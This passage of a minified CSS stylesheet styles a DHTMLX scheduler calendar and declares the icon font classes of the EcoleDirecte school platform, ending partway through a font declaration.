.dhx_wa_scale_bar{padding-left:0;padding-right:10px}.dhx_wa_day_data{background-color:#fcfefc;overflow-y:auto}.dhx_wa_ev_body{font-size:12px;padding:5px 0 5px 7px}.dhx_cal_container_rtl .dhx_wa_ev_body{padding:5px 7px 5px 0}.dhx_wa_ev_body_rtl{direction:rtl}.dhx_wa_dnd{font-family:Tahoma,san-serif;position:absolute;padding-right:7px;color:#887ae2!important;background-color:#ffe763!important;border:1px solid #b7a543}.dhx_wa_ev_body.dhx_cal_event_selected{background-color:#9cc1db;color:#fff}.dhx_second_scale_bar{padding-top:2px}.dhx_cal_header div.dhx_grid_line div{border-left:1px solid #cecece}.dhx_cal_container_rtl .dhx_cal_header div.dhx_grid_line div{border-right:1px solid #cecece;border-left:0}.dhx_grid_area{width:100%;height:100%;overflow-y:auto;background-color:#fcfefc}.dhx_grid_area table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}.dhx_grid_area td{table-layout:fixed;text-align:center}.dhx_grid_line{height:21px;clear:both;overflow:hidden}.dhx_grid_line div{float:left;cursor:default;padding-top:0;padding-bottom:0;text-align:center;line-height:21px;overflow:hidden}.dhx_cal_container_rtl .dhx_grid_line div{float:right}.dhx_grid_area td,.dhx_grid_line div{padding-left:8px;padding-right:8px}.dhx_grid_area tr.dhx_grid_event{height:21px;overflow:hidden;margin:0 0 1px}.dhx_grid_area tr.dhx_grid_event td{border-bottom:1px solid #eceef4}.dhx_cal_container_rtl .dhx_grid_area tr.dhx_grid_event td{border-bottom:1px solid #eceef4;direction:ltr}.dhx_cal_container_rtl .dhx_map_line div.dhx_map_event_time{float:right;direction:ltr}.dhx_grid_area tr.dhx_grid_event:nth-child(2n) td,.dhx_grid_area tr.dhx_grid_event:nth-child(odd) td{border-bottom-width:0;border-bottom-style:none}.dhx_grid_area tr.dhx_grid_event:nth-child(2n){background-color:#eceef4}.dhx_grid_area .dhx_grid_dummy{table-layout:auto;margin:0!important;padding:0!important}.dhx_grid_v_border{position:absolute;border-right:1px solid #a4bed4;width:1px;height:100%}.dhx_cal_container_rtl .dhx_grid_v_border{border-left:1px solid #a4bed4;border-right:0}.dhx_grid_event_selected{background-color:#9cc1db!important;color:#fff!important}.dhx_grid_sort_desc .dhx_grid_view_sort{background-position:0 -55px}.dhx_grid_sort_asc .dhx_grid_view_sort{background-position:0 -66px}.dhx_grid_view_sort{width:10px;height:10px;position:absolute;border:none!important;top:5px;background-repeat:no-repeat;background-image:url(images.b8bd4a95bbbea36a46f7.png)}.dhx_marked_timespan{position:absolute;width:100%;margin-left:0}.dhx_time_block{position:absolute;width:100%;background:silver;opacity:.4;z-index:1}.dhx_time_block_reset{opacity:1}.dhx_mini_calendar .dhx_marked_timespan,.dhx_scheduler_month .dhx_marked_timespan{display:none}.dhx_now_time{width:100%;border-bottom:2px solid red}.dhx_scheduler_month .dhx_now_time{border-bottom:0;border-left:2px solid red}.dhx_matrix_now_time{border-left:2px solid red}.dhx_matrix_now_time,.dhx_now_time{opacity:.5}.dhx_cal_quick_info{border:2px solid #888;border-radius:5px;position:absolute;z-index:8;font-family:Tahoma,san-serif;font-size:8pt;background-color:rgba(50,50,50,.5);padding:0 0 0 7px;width:300px;transition:left .5s ease,right .5s;-moz-transition:left .5s ease,right .5s;-webkit-transition:left .5s ease,right .5s;-o-transition:left .5s ease,right .5s}.dhx_no_animate{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.dhx_cal_quick_info.dhx_qi_left .dhx_qi_big_icon{float:right}.dhx_quick_info_rtl.dhx_cal_quick_info.dhx_qi_left .dhx_qi_big_icon{float:left}.dhx_cal_qi_title{padding:5px 0 10px 5px;color:#fff;letter-spacing:1px}.dhx_cal_container_rtl .dhx_cal_qi_title{padding:5px 18px 10px 0;text-align:right}.dhx_cal_qi_tdate{font-size:14px}.dhx_cal_qi_tcontent{font-size:18px;font-weight:700}.dhx_cal_qi_content{border:1px solid #888;background-color:#fefefe;padding:16px 8px;font-size:14px;color:#444;width:275px;overflow:hidden}.dhx_quick_info_rtl .dhx_cal_qi_content{padding:16px 8px;direction:rtl}.dhx_qi_big_icon{min-width:60px;padding:5px 10px 5px 5px;margin:5px 9px 5px 0;background-color:#1796b0;border-bottom:1px solid #666;border-right:1px solid #666;border-radius:3px;line-height:20px;color:#fff;vertical-align:middle;cursor:pointer;float:left}.dhx_quick_info_rtl .dhx_qi_big_icon{padding:5px 5px 5px 10px;margin:5px 0 5px 9px}.dhx_cal_qi_controls div{float:left;height:20px;text-align:center;line-height:20px}.dhx_quick_info_rtl .dhx_cal_qi_controls div{float:right}.dhx_quick_info_rtl.dhx_qi_right .dhx_cal_qi_controls{padding-right:15px}.dhx_qi_big_icon .dhx_menu_icon{margin:0 8px 0 0}.dhx_quick_info_rtl .dhx_qi_big_icon .dhx_menu_icon{margin:0 0 0 8px}.dhx_drag_marker{width:100%;opacity:.5;background-color:#ffe763;position:absolute;box-sizing:border-box!important;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6}.dhx_focus_slot{background:#ffe763;position:absolute;pointer-events:none;opacity:.3}.dhx_cal_container :focus{outline-style:solid;outline-style:auto}.dhx_no_select{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;user-select:none}.dhx_drag_placeholder{z-index:10;opacity:.8}.dhx_drag_placeholder .dhx_cal_select_menu{display:none}.dhx_timeline_scale_header{z-index:2;text-align:center;vertical-align:middle}.dhx_timeline_label_wrapper,.dhx_timeline_scale_header{position:absolute;overflow:hidden;background-color:#fff}.dhx_timeline_label_wrapper{z-index:1}.dhx_timeline_label_col{position:relative}.dhx_timeline_label_row{position:absolute;left:0;background-color:inherit}.dhx_timeline_data_wrapper{position:absolute;z-index:0;left:0;width:100%}.dhx_timeline_data_row{position:relative}.dhx_timeline_data_cell{position:absolute;top:0;height:100%}.dhx_timeline_table_wrapper .dhx_marked_timespan{z-index:1}.dhx_timeline_table_wrapper .dhx_time_block{z-index:2}.dhx_timeline_table_wrapper .dhx_cal_event_line{z-index:1}.dhx_timeline_table_wrapper .dhx_timeline_scrollable_data{overflow-x:auto}.dhtmlx_modal_box *,.dhx_cal_data,.dhx_cal_data div,.dhx_cal_data table *,.dhx_cal_header,.dhx_cal_header div,.dhx_cal_light .dhx_cal_lsection,.dhx_cal_light .dhx_wrap_section,.dhx_cal_navline div,.dhx_cal_quick_info,.dhx_cal_quick_info div,.dhx_multi_day,.dhx_multi_day div,.dhx_tooltip_line div{box-sizing:content-box}.dhx_form_repeat label{margin-bottom:0}.dhx_cal_data div.dhx_scale_hour,.dhx_cal_data table .dhx_matrix_cell,.dhx_cal_data table .dhx_matrix_scell{box-sizing:border-box}.dhx_cal_data table{border-collapse:separate}.dhx_cal_light .dhx_cal_radio input[type=radio]{margin:3px 3px 0 5px}.dhx_cal_light_rtl .dhx_cal_radio input[type=radio]{margin:3px 5px 0 3px}.dhx_cal_light .dhx_cal_radio label{display:inline-block;margin:0;position:relative;top:-3px}.dhx_cal_light_rtl .dhx_cal_radio label{margin:0}.dhx_cal_event div{line-height:normal}.dhx_cal_container{position:relative;overflow:hidden;background-color:#fff;font-family:Arial,san-serif;font-size:12px}.dhx_cal_container div{-moz-user-select:none;-moz-user-select:-moz-none}.dhx_cal_navline{height:20px;position:absolute;z-index:3;width:750px;color:#2f3a48}.dhx_cal_navline div{position:absolute;white-space:nowrap;top:14px}.dhx_cal_navline .dhx_cal_date{border:0;font-size:18px;font-weight:400;font-family:Arial,san-serif;width:100%;text-align:center;left:0;padding:1px 0 0;color:#454544;z-index:-1}.dhx_cal_button .dhx_left_bg{width:1px;overflow:hidden;height:17px;z-index:5;top:0}.dhx_cal_prev_button{right:61px;background-image:url(arrow_left.9c91d5d0dbc19caeefc5.png);background-position:50%;width:46px;border:1px solid #cecece;border-radius:5px 0 0 5px}.dhx_cal_prev_button,.dhx_cal_today_button{cursor:pointer;background-color:none;background-repeat:no-repeat;height:30px}.dhx_cal_today_button{text-align:center;font-size:inherit;font-weight:700;color:#747473;right:123px;background-image:none;background-position:-62px 0;width:80px;border:1px solid #cecece;border-radius:5px;text-decoration:none;text-transform:none}.dhx_cal_next_button{right:14px;background-image:url(arrow_right.650a136bd12cf76540c7.png);background-position:50%;background-repeat:no-repeat;width:46px;border:1px solid #cecece;border-radius:0 5px 5px 0}.dhx_cal_next_button,.dhx_cal_tab{cursor:pointer;background-color:none;height:30px}.dhx_cal_tab{width:60px;text-align:center;text-transform:none;padding-top:0;border-radius:0;color:#747473}.dhx_cal_tab,.dhx_cal_tab.active{text-decoration:none;font-weight:700;border:1px solid #cecece;font-size:inherit}.dhx_cal_tab.active{cursor:default;color:#454544;border-bottom:1;background-color:#f0ede7;z-index:25}.dhx_cal_tab_first{border-radius:5px 0 0 5px;border-right:0}.dhx_cal_tab_last{border-radius:0 5px 5px 0}.dhx_cal_header{position:absolute;overflow:hidden;left:10px;background:#fff;border-top:1px solid #cecece;border-right:1px solid #cecece;z-index:2}.dhx_cal_container_rtl .dhx_cal_header{left:unset}.dhx_cal_data{-webkit-tap-highlight-color:transparent;border-top:1px solid #cecece;position:absolute;width:600px;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.dhx_cal_container_rtl .dhx_cal_data{direction:rtl}.dhx_cal_data,.dhx_cal_event,.dhx_cal_event_clear,.dhx_cal_event_line{touch-action:pan-y}.dhx_scale_bar{position:absolute;text-align:center;background-color:#fff;padding:2px 0 0;border-left:1px solid #cecece;font-size:11px;font-weight:inherit;line-height:16px;color:#767676}.scheduler_container_resize_watcher{background:0 0;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;pointer-events:none;border:0;box-sizing:border-box;opacity:0}.dhx_scale_holder{position:absolute;border-right:1px solid #cecece;background-image:url(databg.0eefed7f1bbf8992d5a1.png);image-rendering:-moz-crisp-edges;image-rendering:crisp-edges;image-rendering:pixelated}.dhx_cal_container_rtl .dhx_cal_header,.dhx_cal_container_rtl .dhx_scale_holder{border-left:1px solid #cecece;border-right:0}.dhx_cal_container_rtl .dhx_scale_bar{border-left:0;border-right:1px solid #cecece}.dhx_cal_container_rtl .dhx_month_body,.dhx_cal_container_rtl .dhx_month_head{border-right:0;border-left:1px solid #cecece}.dhx_scale_holder_now{image-rendering:-moz-crisp-edges;image-rendering:crisp-edges;image-rendering:pixelated;position:absolute;border-right:1px solid #cecece;background-image:url(databg_now.5f38f3fd609372e889c2.png)}.dhx_cal_container_rtl .dhx_scale_holder_now{border-right:0;border-left:1px solid #cecece}.dhx_scale_hour{border-bottom:1px solid #cecece;text-align:center;line-height:44px;color:#767676;font-size:11px;overflow:hidden}.dhx_month_head,.dhx_scale_hour{background-color:#fff;font-weight:inherit}.dhx_month_head{height:21px;padding:0 5px 0 0;font-size:12px;line-height:21px;color:#362d26;border-right:1px solid #cecece;text-align:right}.dhx_cal_container_rtl .dhx_month_head{text-align:left;padding:0 0 0 5px}.dhx_after .dhx_month_head,.dhx_before .dhx_month_head{background-color:#fff;color:#bbb}.dhx_now .dhx_month_head{font-weight:400}.dhx_scale_hour_border{border-left:1px dotted #8894a3}.dhx_month_body{border-right:1px solid #cecece;border-bottom:1px solid #cecece}.dhx_after .dhx_month_body,.dhx_before .dhx_month_body,.dhx_month_body{background-color:#fff}.dhx_now .dhx_month_body,.dhx_now .dhx_month_head{background-color:#fff3a1}.dhx_scale_ignore{display:none}.dhx_cal_drag{background-color:#ffe763;border:1px solid #b7a543;opacity:.5}.dhx_cal_drag,.dhx_loading{position:absolute;z-index:13}.dhx_loading{width:128px;height:15px;background-image:url(loading.5d6d6fe7445a7bae7a95.gif)}.dhx_multi_day,.dhx_multi_day_icon{background-color:#fff;border-right:1px solid #cecece}.dhx_multi_day{position:absolute;border-top:1px solid #cecece;background-color:#fff;border-right:none;box-shadow:none}.dhx_cal_container_rtl .dhx_multi_day{direction:rtl}.dhx_multi_day_icon,.dhx_multi_day_icon_small{background-color:#fff;background-position:50%;border-bottom:1px solid #cecece;border-right:1px solid #cecece;background-repeat:no-repeat}.dhx_cal_container_rtl .dhx_multi_day_icon,.dhx_cal_container_rtl .dhx_multi_day_icon_small{border-right:0;border-left:1px solid #cecece}.dhx_multi_day_icon{background-image:url(clock_big.e3df5481b26fd8b9aee1.gif)}.dhx_multi_day_icon_small{background-image:url(clock_small.4d216801b161d97e9b83.gif)}.dhtmlxLayoutPolyContainer_dhx_skyblue .dhx_cal_container{background-color:#d0e5ff}.dhx_month_body_border,.dhx_month_head_border,.dhx_scale_bar_border,.dhx_scale_hour_border{border-left:1px dotted #8894a3}.dhx_cal_navline .dhx_cal_export{width:18px;height:18px;top:0}.dhx_cal_navline .dhx_cal_export.pdf{left:2px;background-image:url(export_pdf.43434e1133ab43622dd8.png)}.dhx_cal_navline .dhx_cal_export.ical{left:24px;background-image:url(export_ical.2243f6e9b07fea1fe7f9.png)}.dhx_cal_navline.dhx_cal_navline_flex{display:flex;flex-direction:row;align-items:center;padding:0 1vw;box-sizing:border-box}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab{box-sizing:border-box;height:32px}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab_last{margin-right:14px}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab{border-left-style:none;box-shadow:-1px 0 0 #cecece}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_date{width:auto;flex-grow:1}.dhx_cal_navline.dhx_cal_navline_flex div{position:static}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_navbar_row{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;padding:0 1vw;box-sizing:border-box;height:100%;width:100%;flex-grow:1;flex-shrink:1}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_prev_button+.dhx_cal_next_button{border-left-style:none}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_navbar_rows_container{display:flex;align-items:center;flex-direction:column;box-sizing:border-box;flex-grow:1;height:100%}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_line_break,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_line_spacer{display:block;width:auto;flex-grow:1}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab_standalone,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{margin:0 7px}@media only screen and (max-width:1023px){.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{min-width:4vw;font-size:1.3vw;box-sizing:content-box;padding:0 .5vw;width:auto}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_next_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_prev_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{height:2.5vw;line-height:2.5vw}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab_last{margin-right:2vw}}@media only screen and (max-width:840px){.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{min-width:4vw;font-size:1.5vw;box-sizing:content-box;padding:0 .5vw;width:auto}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_next_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_prev_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{height:4vw;line-height:4vw}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab_last{margin-right:1vw}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_date{font-size:2.5vw}}@media only screen and (max-width:480px){.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{font-size:.8rem;padding:0 2vw}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_next_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_prev_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_tab.active,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_today_button{height:6vw;line-height:6vw}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_next_button,.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_prev_button{width:2rem}.dhx_cal_navline.dhx_cal_navline_flex .dhx_cal_date{font-size:4vw}}.dhx_cal_touch_active{overscroll-behavior:none}.dhx_form_repeat,.dhx_form_repeat input{margin:0;padding:0 0 0 5px;font-family:Tahoma,Verdana;font-size:11px;line-height:24px}.dhx_form_repeat{overflow:hidden}.dhx_cal_light_wide .dhx_form_repeat{background-color:transparent}.dhx_repeat_center,.dhx_repeat_divider,.dhx_repeat_left,.dhx_repeat_right{height:115px;box-sizing:border-box}.dhx_repeat_center,.dhx_repeat_left{padding:10px 0 0 10px;float:left}.dhx_repeat_left{width:105px}.dhx_repeat_center{width:345px;padding-top:22px}.dhx_repeat_divider{float:left;border-left:1px dotted #dcc43e;width:1px}.dhx_repeat_right{float:right;width:173px;padding:17px 3px 0 10px}.dhx_cal_light_rtl .dhx_repeat_center,.dhx_cal_light_rtl .dhx_repeat_divider,.dhx_cal_light_rtl .dhx_repeat_left,.dhx_cal_light_rtl .dhx_repeat_right{float:none;display:inline-block;vertical-align:top}.dhx_cal_light_rtl .dhx_repeat_right{margin-right:0}input.dhx_repeat_text{height:16px;width:27px;margin:0 4px;line-height:18px;padding:0 0 0 2px}.dhx_cal_light_rtl input.dhx_repeat_text{padding:0 2px 0 0}.dhx_form_repeat select{height:20px;width:87px;padding:0 0 0 2px;margin:0 4px}.dhx_cal_light_rtl .dhx_form_repeat select{padding:0 2px 0 0}input.dhx_repeat_date{height:18px;width:80px;padding:0 0 0 2px;margin:0 4px;background-repeat:no-repeat;background-position:64px 0;border:1px solid #7f9db9;line-height:18px}.dhx_cal_light_rtl input.dhx_repeat_date{padding:0 2px 0 0}input[type=radio].dhx_repeat_radio{margin:5px 4px 0 0;display:inline-block;position:relative;top:2px}.dhx_cal_light_rtl input[type=radio].dhx_repeat_radio{margin:5px 0 0 4px}input.dhx_repeat_checkbox{margin:4px 4px 0 0}.dhx_repeat_days td{padding-right:5px}.dhx_repeat_days label{font-size:10px}.dhx_custom_button{width:90px;border-radius:4px}.dhx_custom_button_recurring{background-image:url(but_repeat.393ad20d3425674a9f66.gif);background-position:-5px 20px;width:20px;margin-right:10px}.dhx_cal_light_rec{width:640px}.dhx_cal_light_rec .dhx_cal_larea{width:632px}.dhx_cal_light_rec.dhx_cal_light_wide{width:816px}.dhx_cal_light_rec.dhx_cal_light_wide .dhx_cal_larea{width:808px}.dhx_cal_event .dhx_header,.dhx_cal_event.dhx_cal_select_menu .dhx_footer{display:none}.dhx_cal_event.dhx_cal_editor{border:1px solid transparent}div.dhx_menu_head,div.dhx_menu_icon{background-image:url(controls.e6e9e7082195c410611f.png)}.dhx_cal_tab.active{text-shadow:0 1px 0 #fff}.dhx_cal_tab_standalone{border-radius:5px!important;padding:0 5px}.dhx_cal_larea{margin-left:0;border:1px solid transparent}.dhx_cal_light_wide .dhx_cal_lsection .dhx_fullday,.dhx_cal_lsection,.dhx_cal_lsection .dhx_fullday{color:#747473}.dhx_cal_light{border:1px solid #cecece}.dhx_section_time{background-color:transparent}.dhx_btn_set div:first-child,.dhx_cancel_btn,.dhx_delete_btn,.dhx_save_btn{display:none}.dhx_cal_ltitle span{float:left}.dhx_cal_light_rtl .dhx_cal_ltitle span{float:none}.dhx_mark{display:none}.dhx_close_icon{float:right;width:9px;height:9px;background:url(close_icon.4c24eb7b50a91d4d577c.png) no-repeat 50%;padding:10px;margin-top:1px}.dhx_cal_light_wide .dhx_cal_ltext.dhx_cal_template{line-height:22px}.dhx_cal_ltext textarea{box-sizing:border-box;-moz-box-sizing:border-box}.dhx_cal_container.dhx_mini_calendar{box-sizing:border-box;border:1px solid #cecece;box-shadow:2px 2px 5px #ccc;border-radius:3px}.dhx_mini_calendar .dhx_year_month{border:1px solid #cecece;font-family:Arial}.dhx_mini_calendar .dhx_month_body,.dhx_mini_calendar .dhx_month_head,.dhx_mini_calendar .dhx_scale_bar,.dhx_mini_calendar .dhx_year_body,.dhx_mini_calendar .dhx_year_month{border-color:transparent}.dhx_mini_calendar .dhx_year_body{padding-top:1px}.dhx_mini_calendar .dhx_scale_bar{border-width:0}.dhx_mini_calendar .dhx_year_week{border-bottom:1px solid #cecece;padding-top:1px}.dhx_mini_calendar .dhx_month_head{padding-right:0;margin-right:1px;text-align:center}.dhx_mini_calendar .dhx_cal_next_button,.dhx_mini_calendar .dhx_cal_prev_button{border:0;height:20px}.dhx_cal_navline div.dhx_minical_icon{left:210px;top:14px;width:30px;height:30px;background-position:3px 5px}.dhx_second_scale_bar{border-bottom:1px solid #cecece}.dhx_repeat_divider{border-left:1px solid #cecece}.dhx_custom_button{background-color:#fff;border:1px solid #cecece;color:#747473}.dhx_agenda_line div,.dhx_v_border{border-right:1px solid #cecece}.dhx_cal_container_rtl .dhx_agenda_line div,.dhx_cal_container_rtl .dhx_v_border{border-right:0;border-left:1px solid #cecece}.dhx_year_month{border:1px solid #cecece}.dhx_scale_bar_last{border-right:1px solid #cecece}.dhx_year_body{border-left:1px solid #cecece}.dhx_expand_icon{top:-3px}.dhx_cal_header .dhx_cal_next_button,.dhx_cal_header .dhx_cal_prev_button{width:20px;height:20px;top:0!important;border:0}.dhx_cal_header .dhx_cal_next_button{right:1px!important;border-left:1px solid #cecece}.dhx_cal_header .dhx_cal_prev_button{left:1px!important;border-right:1px solid #cecece}.dhx_cal_date,.dhx_cal_next_button,.dhx_cal_prev_button,.dhx_cal_tab,.dhx_cal_today_button{line-height:30px}.dhx_map_line .headline_date,.dhx_map_line .headline_description{border:0}.dhx_map_line .headline_date{border-right:1px solid #cecece}.dhtmlXTooltip.tooltip{border-left:1px solid #cecece;border-top:1px solid #cecece;color:#747473;font-size:12px;line-height:16px}.dhx_wa_scale_bar{border-top:1px solid #cecece;border-bottom:1px solid #cecece}.dhx_wa_column_last .dhx_wa_day_cont{border-left:1px solid #cecece}.dhx_wa_ev_body{border-bottom:1px solid #cecece}.dhx_wa_scale_bar{background-color:#f0ede7}.dhx_wa_ev_body.dhx_cal_event_selected{background-color:#fff3a1;color:#362d26}.dhx_wa_dnd{background-color:#fddb93!important;color:#747473!important;border:1px solid #ccb177}.dhx_text_disabled{color:#2e2e2e}.dhx_cal_ltext .dhx_text_disabled{line-height:22px}.dhx_grid_v_border{border-right-color:#cecece}.dhx_cal_container_rtl .dhx_grid_v_border{border-left-color:#cecece}.dhx_month_body_border,.dhx_month_head_border,.dhx_scale_bar_border,.dhx_scale_hour_border{border-left:1px solid #cecece}.dhx_cal_navline .dhx_cal_export{width:32px;height:32px;margin:2px;cursor:pointer;top:12px}.dhx_cal_navline .dhx_cal_export.pdf{left:auto;right:249px;background-image:url(export_pdf.bc9322c5a0bdbfc42785.png)}.dhx_cal_navline .dhx_cal_export.ical{left:auto;right:210px;background-image:url(export_ical.313990a8ea7acd2fef09.png)}.dhx_mini_calendar{padding:5px}.dhx_mini_calendar .dhx_calendar_click,.dhx_mini_calendar .dhx_year_event{border-radius:7px}.dhx_mini_calendar .dhx_month_head{margin:2px}.dhx_mini_calendar .dhx_year_month{line-height:20px;height:25px;font-size:14px}.dhx_mini_calendar .dhx_cal_next_button,.dhx_mini_calendar .dhx_cal_prev_button{top:8px!important}@font-face{font-family:ecoledirecte;src:url(ecoledirecte.cca745493743bc424da5.woff?e8il02) format("woff"),url(ecoledirecte.3ae73c974697170a48a7.ttf?e8il02) format("truetype"),url(ecoledirecte.8de19c9d18c18661ebef.svg?e8il02#ecoledirecte) format("svg");font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:ecoledirecte!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ed_conseildeclasseng:before{content:""}.icon-ed_avenria:before{content:""}.icon-ed_aide-light:before{content:""}.icon-ed_aide:before{content:""}.icon-ed_appelprimaire-light:before{content:""}.icon-ed_appelprimaire:before{content:""}.icon-ed_attention:before{content:""}.icon-ed_cahierdetexte-light:before{content:""}.icon-ed_cahierdetexte:before{content:""}.icon-ed_carnetcorrespondance-light:before{content:""}.icon-ed_carnetcorrespondance:before{content:""}.icon-ed_change:before{content:""}.icon-ed_cloud-light:before{content:""}.icon-ed_cloud:before{content:""}.icon-ed_consultationetablissement-light:before{content:""}.icon-ed_consultationetablissement:before{content:""}.icon-ed_deconnexion:before{content:""}.icon-ed_documents-light:before{content:""}.icon-ed_documents:before{content:""}.icon-ed_dossierdinscription-light:before{content:""}.icon-ed_dossierdinscrition:before{content:""}.icon-ed_dupliquer:before{content:""}.icon-ed_editer:before{content:""}.icon-ed_edt:before{content:""}.icon-ed_esidoc-light:before{content:""}.icon-ed_esidoc:before{content:""}.icon-ed_espacedetravail-light:before{content:""}.icon-ed_espacedetravail:before{content:""}.icon-ed_appel-light:before{content:""}.icon-ed_appel:before{content:""}.icon-ed_appeletude:before{content:""}.icon-ed_situationfinanciere-light:before{content:""}.icon-ed_situationfinanciere:before{content:""}.icon-ed_groupeflex-light:before{content:""}.icon-ed_groupeflex:before{content:""}.icon-ed_postit-light:before{content:""}.icon-ed_postit:before{content:""}.icon-ed_coordonnees-light:before{content:""}.icon-ed_coordonnees:before{content:""}.icon-ed_menu:before{content:""}.icon-ed_messagerie-light:before{content:""}.icon-ed_messagerie:before{content:""}.icon-ed_moins:before{content:""}.icon-ed_moodle-light:before{content:""}.icon-ed_moodle:before{content:""}.icon-ed_carnetnotes:before{content:""}.icon-ed_paiementenligne-light:before{content:""}.icon-ed_paiementenligne:before{content:""}.icon-ed_panier-light:before{content:""}.icon-ed_panier:before{content:""}.icon-ed_pearltree-light:before{content:""}.icon-ed_pearltree:before{content:""}.icon-ed_plus:before{content:""}.icon-ed_reservations-light:before{content:""}.icon-ed_reservations:before{content:""}.icon-ed_reunionspp-light:before{content:""}.icon-ed_reunionspp:before{content:""}.icon-ed_lsl-light:before{content:""}.icon-ed_lsl:before{content:""}.icon-ed_salledesprofs:before{content:""}.icon-ed_suivistage-light:before{content:""}.icon-ed_suivistage:before{content:""}.icon-ed_supprimer:before{content:""}.icon-ed_timeline-light:before{content:""}.icon-ed_timeline:before{content:""}.icon-ed_user-light:before{content:""}.icon-ed_user:before{content:""}.icon-ed_valider:before{content:""}.icon-ed_viedelaclasse-light:before{content:""}.icon-ed_viedelaclasse:before{content:""}.icon-ed_viescolaire-light:before{content:""}.icon-ed_viescolaire:before{content:""}.icon-ed_absence-light:before{content:""}.icon-ed_absence:before{content:""}.icon-ed_bulletin-light:before{content:""}.icon-ed_bulletin:before{content:""}.icon-ed_editions-light:before{content:""}.icon-ed_editons:before{content:""}.icon-ed_edumalin-light:before{content:""}.icon-ed_edumalin:before{content:""}.icon-ed_eleve-light:before{content:""}.icon-ed_eleve:before{content:""}.icon-ed_encouragement-light:before{content:""}.icon-ed_encouragement:before{content:""}.icon-ed_etablissement-light:before{content:""}.icon-ed_etablissement:before{content:""}.icon-ed_famille-light:before{content:""}.icon-ed_famille:before{content:""}.icon-ed_pad-light:before{content:""}.icon-ed_pad:before{content:""}.icon-ed_personnel-light:before{content:""}.icon-ed_personnel:before{content:""}.icon-ed_print-light:before{content:""}.icon-ed_print:before{content:""}.icon-ed_enseignant-light:before{content:""}.icon-ed_enseignant:before{content:""}.icon-ed_qcm-light:before{content:""}.icon-ed_qcm:before{content:""}.icon-ed_recu-light:before{content:""}.icon-ed_recu:before{content:""}.icon-ed_retard-light:before{content:""}.icon-ed_retard:before{content:""}.icon-ed_sanction-light:before{content:""}.icon-ed_sanction:before{content:""}.icon-ed_save:before{content:""}.icon-ed_accueil-light:before{content:""}.icon-ed_accueil:before{content:""}.icon-ed_agenda:before{content:""}.icon-ed_clicknplay-light:before{content:""}.icon-ed_clicknplay:before{content:""}.icon-menu:before{content:""}.icon-cross:before{content:""}.icon-ed_onisepservices:before{content:""}.icon-ed_sacoche:before{content:""}.icon-ed_msc:before{content:""}.icon-ed_voltaire:before{content:""}.icon-ed_appeletude:before{content:""}.icon-ed_appeletude-light:before{content:""}.icon-ed_cater:before{content:""}.icon-ed_cater-light:before{content:""}.icon-ed_alise:before{content:""}.icon-ed_alise-light:before{content:""}.icon-ed_scolaconcept:before{content:""}.icon-ed_scolaconcept-light:before{content:""}.icon-ed_etudiant:before{content:""}.icon-ed_ard:before{content:""}.icon-ed_ijbox:before{content:""}.icon-ed_edforms-light:before{content:""}.icon-ed_edforms:before{content:""}.icon-ed_futurness:before{content:""}.icon-ed_rtc:before{content:""}.icon-ed_impala:before{content:""}.icon-ed_compnum:before{content:""}.icon-ed_poplab:before{content:""}.icon-ed_edumedia:before{content:""}.icon-ed_rdvpp:before{content:""}@font-face{font-family:Luciole;src:url(Luciole-Regular.a67d716c1fe3c70945d9.woff2) format("woff"),url(Luciole-Regular.2f78178fcbff91ce0985.ttf) format("truetype"),url(Luciole-Regular.14f418c0bd24b4e05578.svg#Luciole-Regular) 